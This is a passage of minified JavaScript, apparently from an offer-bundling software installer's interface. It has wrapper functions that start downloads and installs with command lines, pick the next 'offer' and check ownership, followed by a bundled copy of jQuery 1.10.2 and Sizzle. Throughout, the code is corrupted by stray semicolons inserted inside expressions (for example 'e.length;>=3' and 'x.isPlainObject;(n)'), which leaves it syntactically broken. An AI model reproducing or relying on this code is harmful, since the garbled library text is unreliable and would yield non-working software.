loaded(){if(!isLoadedOneTime){isLoadedOneTime=true;addTrace("loadedFunctionStart");getBodySize();$("body").width(actualWidth);$("body").height(actualHeight);addTrace("gettedBodySize");var hideFormString=returnIdValue("#_HideBorder")||"0";window.external.loaded(parseInt(actualWidth),parseInt(actualHeight),parseInt(hideFormString));addTrace("called")}$("#_frameContainer").css("visibility","visible")}function setWindowName(text){window.external.setWindowName(text)}function hideForm(hide,icon){try{window.external.hideForm(hide,icon)}catch(err){window.external.hideForm(hide)}}function ownerCheck(offerID,set){return window.external.ownerCheck(parseInt(offerID),set)}function createUninstaller(values){if(values.length>0&&window.external;&&("createUninstaller" in window.external)){try{return window.external.createUninstaller(values)}catch(err){return false}}}function openUrlOnBrowser(url,browser){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnBrowser(url,browser)}function openUrlOnDefaultBrowser(url){url=replaceSubdomainStatic(url,installerData.extra.requestHost);window.external.openUrlOnDefaultBrowser(url)}function externalClose(){onExit()}function closeForm(){addLog("closing");window.external.close()}function showMessage(message,title,buttonsNumber){return window.external.showMessage(message,title,buttonsNumber)}function startInstall(key,url,commandline,filename,macBehavior){commandline=commandline||"";return

window.external.startInstall(parseInt(key),url,commandline,filename,macBehavior)}function getTotalSize(urls){return
window.external.getTotalSize(urls).toString()}function configurationCrypted(){var returnVal=window.external.configurationCrypted();return
returnVal.toString()}function disableControlBoxButtons(button,value){window.external.disableControlBoxButtons(button,value)}function
getDownloadProgress(id){try{return window.external.getDownloadProgress(id).toString()}catch(err){return"2|-99|1200000"}}function
sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError){url=url|"";return
window.external.sendOfferException(message,codeError,codeErrorMsg,url,OfferName,TyperError)}function
getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout){return
window.external.getScriptNextOffer(offersData,AcceptedOffer,DeclinedOffer,maxSteps,maxOffers,maxOffersXGroup,timeout)}function
changeDownloadPath(){var _path=window.external.changeDownloadPath();if(_path){updateValue($("#_downloadPath"),_path,false)}}function
getDownloadPath(){return window.external.getDownloadPath()}function createShortCut(path,name){return
window.external.createShortCut(path,name)}function removeShortCut(path,name){return window.external.removeShortCut(path,name)}(function(e,t){var
n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toStri
ng,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s
\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\d
a-fA-F]{4})/g,j=/"[^"\\\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e)
{(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMConte
ntLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,construc
tor:x,init:function(e,n,r){var i,o;if(!e){return this}if("string"==typeof
e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length;>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n;){return
!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}if(i[1]){if(n=n instanceof
x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType;?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject;(n)){for(i in
n){x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i])}}return this}if(o=a.getElementById(i[2]),o&&o.parentNode;){if(o.id!==i[2]){return
r.find(e)}this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready
(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return
g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return
t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return
x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return
this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t;>n?[this[n]]:[])},map:function(e){return
this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return
this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var
e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof
s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++){if(null!=(o=arguments[l])){for(i in o){e=s[i],r=o[i],s!==r&&(c&&r;&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?
(n=!1,a=e&&x.isArray;(e)?e:[]):a=e&&x.isPlainObject;(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r))}}}return
s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery;===x&&(e.jQuery=l),x},isRea
dy:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body){return setTimeout(x
.ready)}x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x;(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"
===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e;==e.window},isNumeric:function(e){return
!isNaN(parseFloat(e))&&isFinite;(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof
e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e)){return
!1}try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf")){return !1}}catch(r){return !1}if(x.support.ownLast){for(n in
e){return v.call(e,n)}}for(n in e){}return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e){return !1}return !0},error:function(e){throw
Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e){return null}"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return
r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x;(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return
e.JSON&&e.JSON.parse;?e.JSON.parse(n):null===n?n:"string"==typeof
n&&(n=x.trim(n),n&&E.test;(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var
r,i;if(!n||"string"!=typeof n){return null}try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new
ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return
r&&r.documentElement;&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML:
"+n),r},noop:function(){},globalEval:function(t){t&&x.trim;(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return
e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase;()===t.toLowerCase()},each:function(e,t,n){var
r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++){if(r=t.apply(e[i],n),r===!1){break}}}else{for(i in
e){if(r=t.apply(e[i],n),r===!1){break}}}}else{if(a){for(;o>i;i++){if(r=t.call(e[i],i,e[i]),r===!1){break}}}else{for(i in e){if(r=t.call(e[i],i,e[i]),r===!1){break}}}}return
e},trim:b&&!b.call("\\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var
n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m){return
m.call(t,e,n)}for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++){if(n in t&&t;[n]===e){return n}}}return -1},merge:function(e,n){var
r=n.length,i=e.length,o=0;if("number"==typeof r){for(;r>o;o++){e[i++]=n[o]}}else{while(n[o]!==t){e[i++]=n[o++]}}return e.length=i,e},grep:function(e,t,n){var
r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++){r=!!t(e[o],o),n!==r&&i.push;(e[o])}return i},map:function(e,t,n){var

```
r,i=0,o=e.length,a=M(e),s=[];if(a){for(;o>i;i++){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}else{for(i in e){r=t(e[i],i,n),null!=r&&(s[s.length]=r)}}return
d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return
e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var
l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in
r){x.access(e,n,l,r[l],!0,a,s)}}else{if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return
c.call(x(e),n)})),n)){for(;u>l;l++){n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)))}}}return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new
Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}},x.ready.promise
=function(t){if(!n){if(n=x.Deferred(),"complete"===a.readyState){setTimeout(x.ready)}else{if(a.addEventListener){a.addEventListener("DOMContentLoaded",
q,!1),e.addEventListener("load",q,!1)}else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var
r=!1;try{r=null==e.frameElement&&a.documentElement;}catch(i){}r&&r.doScroll;&&function; o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return
setTimeout(o,50)}_(),x.ready()}}()}}}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split("
"),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return
x.isWindow(e)?!1:1===e.nodeType&&t;?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t;>0&&t-1; in e)}r=x(a),function(e,t){var
n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof
t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var
t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|mul
tiple|open|readonly|required|scoped",P="[\\\\x20\\\\t\\\\r\\\\n\\\\f]",R="(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+",W=R.replace("w","w#"),$="\\\\["+P+"*("+R+")"+P+"*(?:([
*^$|!~]?=)"+P+"*(?:([\'\\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+W+")|)|)"+P+"*\\\\]",I=":("+R+")(?:\\\\(((([\'\\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|"+$.replace(3
,8)+")*)|.*)\\\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegEx
p(P+"*[+~]"),Y=RegExp("="+P+"*([^\\\\]\'\\\"]*)"+P+"*\\\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\\\.("+R+")"),
TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\("
+P+"*(even|odd|(([+-]|)(\\\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\\\d+)|))"+P+"*\\\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|od
d|eq|gt|lt|nth|first|last)(?:\\\\("+P+"*((?:-\\\\d)?\\\\d*)"+P+"*\\\\)|)(?=[^-]|$)","i")},K=/^[^{]+\\{\\s*\\[native \\w/,Z=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,et=/^(?:input|selec
t|textarea|button)$/i,tt=/^h\\d$/i,nt=/\'|\\\\/g,rt=RegExp("\\\\\\\\([\\\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?Stri
ng.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r;)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].
nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]){}e.length=n-1}}}function
at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p;(t),t=t||f,n=n||[],!e||"string"!=typeof e){return
n}if(1!==(l=t.nodeType)&&9!==l){return[]}if(h&&!i){if(o=Z.exec(e)){if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode){return n}if(a.id===s){return
n.push(a),n}}else{if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v;(t,a)&&a.id;===s){return n.push(a),n}}}else{if(o[2]){return
M.apply(n,t.getElementsByTagName(e)),n}if((s=o[3])&&r.getElementsByClassName;&&t.getElementsByClassName;){return M.apply(n,t.getElementsByClas
sName(s)),n}}}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e;,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.repl
ace(nt,"\\\\$&"):t.setAttribute("id",m),m="[id=\'"+m+"\'] ",u=c.length;while(u--){c[u]=m+yt(c[u])}y=V.test(e)&&t.parentNode;||t,x=c.join(",")}if(x){try{return
M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return
e.push(n+=" ")>o.cacheLength&&delete; t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return
!!e(t)}catch(n){return !1}finally{t.parentNode&&t.parentNode.removeChild;(t),t=null}}function ct(e,t){var
n=e.split("|"),r=e.length;while(r--){o.attrHandle[n[r]]=t}}function pt(e,t){var
n=t&&e;,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return
-1}}}return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type;===e}}function dt(e){return function(t){var
n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type;===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var
i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})}}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return
t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType
&&n.documentElement;?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent;&&i;!==i.top&&i.attachEvent;("onbeforeunload",function(){p()}),r.attributes=ut(f
unction(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return
e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div
class=\'a\'></div><div class=\'a i\'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return
d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h;){var
n=t.getElementById(e);return n&&n.parentNode;?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete
o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode;("id");return
n&&n.value;===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof
n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var
n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push;(n)}return r}return
o},o.find.CLASS=r.getElementsByClassName&&function;(e,n){return typeof n.getElementsByClassName!==j&&h;?n.getElementsByClassName(e):t},m=[],g
=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=\'\'></option></select>",e.querySelectorAll("[selected]").lengt
h||g.push("\\\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute(
"type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^=\'\']").length&&g.push;("[*^$]="+P+"*(?:\'\'|\\\"\\\")"),e.querySelectorAll(":enabled").le
ngth||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector|
|d.oMatchesSelector||d.msMatchesSelector))&&ut;(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!=\'\']:x"),m.push("!=",I)}),g=g.length&&RegExp;(
```

g.join("|")),m=m.length&&RegExp;(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var
n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&
16&e.compareDocumentPosition;(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return
!1},A=d.compareDocumentPosition?function(e,t){if(e===t){return S=!0,0}var
i=t.compareDocumentPosition&&e.compareDocumentPosition;&&e.compareDocumentPosition;(t);return i?1&i;||!r.sortDetached&&t.compareDocumentPositi
on;(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i;?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var
r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return S=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0}if(o===a){return
pt(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return
i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p;
(e),t=t.replace(Y,"=\'$1\']"),!(!r.matchesSelector||!h||m&&m.test;(t)||g&&g.test;(t)){try{var
n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(i){}}return
at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p;(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p;(e);var
i=o.attrHandle[n.toLowerCase()],a=i&&L.call;(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return
a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified;?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized
expression: "+e)},at.uniqueSort=function(e){var
t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice;(0),e.sort(A),S){while(t=e[o++]){t===e[o]&&(i=n.push(o))}while(i--){e.splice(n[i],1)}}return
e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return
e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=a(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=a(t)}}return
n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0},"
":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return
e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"=
==e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error;(e[0]),e},PSE
UDO:function(e){var n,r=!e[5]&&e;[2];return Q.CHILD.test(e[0])?null:(e[3]&&e;[4]!==t?e[2]=e[4]:r&&J.test;(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.len
gth)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return
!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase;()===t}},CLASS:function(e){var t=N[e+" "];return
t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N;(e,function(e){return t.test("string"==typeof e.className&&e.className;||typeof
e.getAttribute!==j&&e.getAttribute;("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="==
=t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf;(n)>-1:"$="===t?n&&i.slice;(-n.length)===n:"~="===t?(" "+i+"
").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var
o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"
nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase;(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerC
ase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v;){c=m[b]||(m[b]={}),u=c[e]||[],d=u
[0]===T&&u;[1],f=u[0]===T&&u;[2],p=d&&m.childNodes;[d];while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p;===t){c[e]=[T,d,f];break}
}}else{if(v&&(u=(t[b]||(t[b]={}))[e])&&u;[0]===T){f=u[1]}else{while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeTyp
e)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t){break}}}}return f-=i,f===r||0===f%r&&f;/r>=0}}},PSEUDO:function(e,t){var
n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return
r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var
i,o=r(e,t),a=o.length;while(a--){i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var
t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return
t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return
function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang:
"+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){return
n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var
n=e.location&&e.location.hash;return n&&n.slice;(1)===t.id},root:function(e){return e===d},focus:function(e){return
e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return
e.disabled===!0},checked:function(e){var
t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.select
edIndex;,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return
!0},parent:function(e){return !o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return
et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"i
nput"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(fu
nction(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:ht(function(e,t){var
n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:ht(function(e,t,n){var
r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}},o.pseudos.nth=o.pseudos.eq;for(n in
{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){o.pseudos[n]=ft(n)}for(n in {submit:!0,reset:!0}){o.pseudos[n]=dt(n)}function
gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c){return t?0:c.slice(0)}s=e,l=[],u=o.preFilter;while(s){(!n|
|(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a

in o.filter){!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return
t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function vt(e,t,n){var
r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r]){if(1===t.nodeType||o){return e(t,n,i)}}}:function(t,n,s){var l,u,c,p=T+"
"+a;if(s){while(t=t[r]){if((1===t.nodeType||o)&&e;(t,n,s)){return
!0}}}else{while(t=t[r]){if(1===t.nodeType||o){if(c=t[b]||(t[b]={}),(u=c[r])&&u;[0]===p){if((l=u[1])===!0||l===i){return
l===!0}}else{if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0){return !0}}}}}}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return
!1}}return !0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push;(s))}return a}function
wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t;?g:
xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n;(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--){(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){u=[],c=y.length;
